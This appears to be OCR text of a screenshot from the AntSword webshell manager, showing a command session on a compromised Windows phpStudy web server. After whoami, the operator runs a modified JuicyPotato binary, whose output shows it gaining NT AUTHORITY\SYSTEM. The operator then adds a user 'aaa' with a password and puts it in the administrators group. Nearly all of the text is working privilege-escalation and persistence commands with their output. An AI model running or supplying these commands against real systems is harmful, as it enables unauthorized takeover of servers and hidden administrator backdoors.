 AntSword 编辑 窗口 调试
59.63.200.71 >_ 59.63.200.71
UDP 0.0.0.0:500 *:* 788
UDP 0.0.0.0:4500 *:* 788
UDP 0.0.0.0:5355 *:* 1004
UDP 10.0.1.4:137 *:* 4
UDP 10.0.1.4:138 *:* 4
UDP 127.0.0.1:137 *:* 4
UDP 127.0.0.1:138 *:* 4
UDP [::]:123 *:* 852
UDP [::]:500 *:* 788
UDP [::]:4500 *:* 788
UDP [::]:5355 *:* 1004
UDP [fe80::518:ffa:1f73:c4c2%11]:546 *:* 744
C:\phpStudy\WWW> whomai
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW> whoami
win-55ook7lana1\test
C:\phpStudy\WWW> a.exe -p "net user aaa qwer123!@# /add
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 17099
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\a.exe -s 25981
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:25981...
[+] Command server connected!
=================================
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
=================================
" 2>&1
C:\phpStudy\WWW> a.exe -p "net user aaa qwer123!@# /add"
C:\phpStudy\WWW> a.exe -p "net localgroup administrators aaa /add"
C:\phpStudy\WWW>